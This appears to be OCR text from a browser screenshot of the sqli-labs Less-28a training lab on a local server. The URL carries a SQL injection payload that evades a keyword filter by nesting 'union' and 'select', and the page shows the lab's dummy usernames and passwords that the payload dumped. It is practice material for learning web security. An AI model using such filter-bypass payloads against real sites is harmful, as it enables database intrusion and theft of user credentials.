 吾爱破解门户 -
搜索 - 吾爱破解
批处理之家 BAT
KCTF
DeepSeek | 深度
DeepSeek - 探索
2025 sqli-labs通
Less-28a Trick w
编码 - 搜索
URL 编码/解码 -
新建标签页
127.0.0.1:8080/sqli-labs/Less-28a/?id=0%27)%0aunion%0aseunion%0aselectlect%0a1,2,(selECt%0agroup_concat(username,password)%0afrom%0ausers);%00
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin111111,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4,
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,2,(selECt group_concat(username,password) from users);